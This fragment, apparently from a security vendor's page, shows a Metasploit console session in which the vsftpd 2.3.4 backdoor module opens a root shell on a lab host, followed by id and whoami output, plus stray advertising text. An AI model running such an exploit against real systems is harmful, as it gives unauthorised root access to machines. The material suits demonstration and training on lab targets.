 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.188.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.188.130:21 - USER: 331 Please specify the password.
[+] 192.168.188.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.188.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.77.134:34595 → 192.168.188.130:6200) at 2026-04-01 12:30:03 +0530
whoa i^H
sh: line 6: whoa: command not found
id
uid=0(root) gid=0(root)
whoami
root
NEW
Explore Exposure Command
Confidently identify and prioritize exposures from endpoint to cloud wi
threat-aware risk context.
TRY IT TODAY
999
832